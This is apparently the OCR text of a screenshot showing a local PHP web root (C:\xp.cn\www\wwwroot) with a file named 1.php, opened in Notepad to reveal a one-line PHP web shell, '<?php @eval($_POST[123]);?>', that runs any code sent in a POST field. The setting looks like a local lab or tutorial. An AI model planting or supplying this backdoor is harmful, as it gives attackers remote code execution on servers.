 此电脑 > 本地磁盘 (C:) > xp.cn > www > wwwroot > admin > localhost_80 > wwwroot
搜索"wwwroot"
名称 修改日期 类型 大小
error 2023/2/6 10:36 文件夹
.htaccess 2023/2/6 10:36 HTACCESS 文件 0 KB
1.php 2023/2/8 13:37 PHP 文件 1 KB
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"<?php @eval($_POST[123]);?>"